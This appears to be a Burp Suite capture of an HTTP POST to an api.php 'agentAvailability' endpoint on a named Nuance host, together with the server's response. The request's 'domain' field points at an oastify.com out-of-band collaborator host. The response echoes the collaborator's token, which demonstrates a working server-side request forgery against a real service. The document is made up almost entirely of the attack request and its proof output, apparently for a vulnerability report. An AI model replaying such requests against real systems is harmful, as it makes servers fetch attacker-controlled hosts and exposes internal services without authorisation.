 Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /api.php?tagserver/launch/agentAvailability HTTP/1.1
2 Host: train.digital.nuance.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 873
6
7 body=%7B%7D&domain=176h3g72su9pqi3s87m5a1n9309rx1t9i.oastify.com&endpoint=test_endpoint&params=test_param%3dtest_value&
token=
&type=POST
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Oct 2024 02:04:30 GMT
3 Server: Apache
4 Strict-Transport-Security: max-age=63072000; includeSubdomains; preload
5 X-Powered-By: PHP/7.3.33
6 Content-Security-Policy: default-src 'self' *.digital.nuance.com *.inq.com; script-src 'self' 'unsafe-eval' 'unsafe-inline'
*.digital.nuance.com *.inq.com code.angularjs.org cdnjs.cloudflare.com; connect-src 'self' *.digital.nuance.com *.inq.com;
img-src 'self' data: *.digital.nuance.com *.inq.com; style-src 'self' 'unsafe-inline' *.digital.nuance.com *.inq.com
fonts.googleapis.com maxcdn.bootstrapcdn.com cdnjs.cloudflare.com; base-uri 'self'; form-action 'self'; frame-src 'self'
*.digital.nuance.com *.inq.com; font-src fonts.gstatic.com maxcdn.bootstrapcdn.com; frame-ancestors 'self'; object-src
'none';
7 X-Robots-Tag: none
8 Content-Length: 56
9 Content-Type: text/html; charset=UTF-8
10
11 <html>
<body>
8orwedk9n9152x76qgo508zjjgmogz
</body>
</html>
Search 0 highlights